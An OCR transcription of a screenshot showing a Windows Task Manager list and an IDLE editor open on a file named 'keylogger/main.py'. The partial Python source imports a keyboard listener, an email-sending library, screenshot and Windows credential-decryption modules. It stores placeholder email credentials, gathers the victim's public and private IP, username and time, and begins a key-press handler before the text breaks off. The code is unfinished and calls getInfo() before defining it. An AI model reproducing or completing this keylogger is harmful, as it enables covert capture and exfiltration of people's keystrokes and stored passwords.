 Task Manager
File Options View
Processes Performance App history Start-up Users Details Services
11% 46% 0%
Name Status CPU Memory Disk Netw
Desktop Window Manager 2.5% 53.6 MB 0 MB/s 0 M
Discord (32 bit) 2.2% 115.3 MB 0 MB/s 0 M
VoicemodDesktop 1.4% 36.8 MB 0 MB/s 0 M
Task Manager 1.2% 23.3 MB 0 MB/s 0 M
Client Server Runtime Process 1.0% 0.8 MB 0 MB/s 0 M
Windows Explorer 0.6% 63.0 MB 0 MB/s 0 M
Corsair.Service.CpuIdRemote 0.6% 6.6 MB 0 MB/s 0 M
Tom Clancy's Rainbow Six Siege... 0.4% 460.0 MB 0 MB/s 0 M
System 0.3% 0.1 MB 0.1 MB/s 0 M
Windows Audio Device Graph Is... 0.2% 6.8 MB 0 MB/s 0 M
Python 0.1% 19.8 MB 0 MB/s 0 M
Corsair.Service (32 bit) 0.1% 12.3 MB 0 MB/s 0 M
System interrupts 0.1% 0 MB 0 MB/s 0 M
wallpaper64.exe 0.1% 11.3 MB 0 MB/s 0 M
NVIDIA Share 0.1% 11.1 MB 0 MB/s 0 M
WMI Provider Host 0% 9.8 MB 0 MB/s 0 M
Discord (32 bit) (3) 0% 25.0 MB 0 MB/s 0 M
HiPatchService 0% 13.7 MB 0 MB/s 0 M
Service Host: Web Account Ma... 0% 2.1 MB 0 MB/s 0 M
Microsoft Outlook Communica... 0% 24.2 MB 0.1 MB/s 0 M
Service Host: Remote Procedure... 0% 23.4 MB 0 MB/s 0 M
Runtime Broker 0% 3.4 MB 0 MB/s 0 M
Antimalware Service Executable 0% 129.2 MB 0 MB/s 0 M
Service Host: Connected Device... 0% 7.4 MB 0 MB/s 0 M
Fewer details
main.py - C:\Users\James\Documents\Python\keylogger\main.py (3.6.3)
File Edit Format Run Options Window Help
from pynput.keyboard import Key, Listener
import time
import os
import win32gui
import random
import threading
import requests
import yagmail
import socket
import pyautogui
import sqlite3
import win32crypt
oldApp = ""
loggedData = []
loggedData.append(getInfo())
logsPath = os.path.expanduser('~') + "\\logs\\"
email = "exampleemail@email.com"
password = "password123"
if not os.path.exists(logsPath):
    os.makedirs(logsPath)
def getInfo():
    publicIp = requests.get("https://api.ipify.org").text
    privateIp = socket.gethostbyname(socket.gethostname())
    user = os.path.expanduser("~").split("\\")[2]
    datetime = time.ctime(time.time())
    info = ("Public Ip - " + str(publicIp) + ", Private Ip - " + str(privateIp)
            + ", User - " + str(user) + ", DateTime - " + str(datetime) + "\n")
    return info
def on_press(key):
    global oldApp
    global loggedData
Ln: 20 Col: 0
19:01
02/04/2020
8